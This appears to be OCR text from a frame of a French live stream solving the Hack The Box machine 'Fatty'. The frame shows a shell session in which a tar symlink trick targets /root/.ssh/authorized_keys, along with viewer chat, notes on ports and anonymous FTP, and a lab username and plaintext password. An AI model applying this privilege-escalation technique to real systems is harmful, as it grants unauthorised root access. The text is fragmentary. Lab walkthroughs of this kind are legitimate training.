 CYBERTHREAT REAL-TIME MAP
rtient pas sans l'accord du propriétaire. Le hack en cours est réalisé sur une machine prévue à cet effet. Il est interdit de mener
vpn htb
firefox
java
khaos@S
khaos@S
khaos@S
khaos@S
total 160
-rw------- 1 qtc qtc 225 Sep 11 18:03 authorized_keys
-rw-r--r-- 1 qtc qtc 133632 Sep 11 17:52 back.tar
-rw-r--r-- 1 qtc qtc 10240 Sep 11 18:07 logs.tar
-rw-r--r-- 1 qtc qtc 10240 Sep 11 18:07 test.tar
2f265ce12800:/opt/fatty/tar$ rm authorized_keys
2f265ce12800:/opt/fatty/tar$ rm authorized_keys
rm: can't remove 'authorized_keys': No such file or directory
2f265ce12800:/opt/fatty/tar$ ls -l
total 156
-rw-r--r-- 1 qtc qtc 133632 Sep 11 17:52 back.tar
-rw-r--r-- 1 qtc qtc 10240 Sep 11 18:07 logs.tar
-rw-r--r-- 1 qtc qtc 10240 Sep 11 18:07 test.tar
2f265ce12800:/opt/fatty/tar$ rm *
2f265ce12800:/opt/fatty/tar$ ln -s /root/.ssh/authorized_keys logs.tar
2f265ce12800:/opt/fatty/tar$ tar cvf logs2.tar logs.tar
logs.tar
2f265ce12800:/opt/fatty/tar$ ls -l
total 4
lrwxrwxrwx 1 qtc qtc 26 Sep 11 18:18 logs.tar -> /root/.ssh/authorized_keys
-rw-r--r-- 1 qtc qtc 1536 Sep 11 18:18 logs2.tar
2f265ce12800:/opt/fatty/tar$ rm logs.tar
2f265ce12800:/opt/fatty/tar$ ls -l
total 4
-rw-r--r-- 1 qtc qtc 1536 Sep 11 18:18 logs2.tar
2f265ce12800:/opt/fatty/tar$ ls -l
total 4
-rw-r--r-- 1 qtc qtc 1536 Sep 11 18:18 logs2.tar
2f265ce12800:/opt/fatty/tar$ mv logs2.tar logs.tar
2f265ce12800:/opt/fatty/tar$ echo "
LE ROOT/.../AUTH_KEYS
LECYGNE_NOIR @TH3VENGEUR 👀
THEREALLRK J'DOIS Y ALLER
THEREALLRK BON COURAGE
AKRVAILLANT @THEREALLRK EXCELLENT
CHRIS_XCX ++ THEREALLRK
HELLCRAFT73 BYE
THEREALLRK FAUT CREUSER AUTOUR DE ÇA, A MON AVIS C'EST LA
SOLUCE
MONSIEURTWISP @THEREALLRK TU NOUS LAISSES TOMBER COMME ÇA ?
THEREALLRK DÉSO, MAIS J'AI APÉRO
CHRIS_XCX OUI APRÈS FAUT LE RENOMMER
MONSIEURTWISP RAISON VALIDÉE @THEREALLRK
1 ip 10.10.10.174
2 mon ip 10.10.14.2
3
4 ftp 21 accès anonyme
5 fatty-client.jar 3 note .txt
6
7 fatty java 8000 -> 1337
8 1338
9 1339
10
11 user ? qtc
12
13 /usr/lib/jvm/java-8-openjdk-amd64/bin/java
14
15 java 8
16
17 qtc / clarabibi
SPACE
PIRATES
2977
tipeee
.com
Hard Mode
Time Attack
22%
11%